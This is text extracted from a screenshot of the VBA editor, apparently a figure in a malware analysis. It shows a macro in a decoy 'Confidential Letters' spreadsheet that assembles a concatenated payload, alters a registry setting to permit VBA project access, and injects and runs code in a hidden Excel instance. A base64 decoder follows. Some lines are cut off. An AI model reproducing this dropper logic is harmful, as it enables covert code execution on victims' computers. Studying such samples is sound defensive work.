 Microsoft Visual Basic for Applications - Confidential Letters(Names).xls - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 34, Col 37
Project - VBAProject
(General)
test0
VBAProject (Confidential
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Module2
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
Sub main()
test = test0 + test200 + test400 + test600 + test800 + test1000 + test1200 + test1400 + test1600 + test1800 + test2000 + tes
CreateObject("WScript.Shell").RegWrite "HKCU\Software\Microsoft\Office\" + Application.Version + "\Excel\Security\AccessVBOM
Dim EX As Object
Dim XL As Object
Set EX = CreateObject("Excel.Application")
Set XL = EX.Workbooks.Add("")
EX.DisplayAlerts = False
EX.Visible = False
XL.VBProject.VBComponents.Item("ThisWorkbook").CodeModule.AddFromString (test)
EX.Run (XL.Name + "!ThisWorkbook.main")
EX.Quit
End Sub
Public Function d(ByVal e As String) As String
Dim objXML As MSXML2.DOMDocument
Dim objNode As MSXML2.IXMLDOMElement
Set objXML = New MSXML2.DOMDocument
Set objNode = objXML.createElement("b64")
objNode.DataType = "bin.base64"
objNode.Text = e
d = StrConv(objNode.nodeTypedValue, vbUnicode)
End Function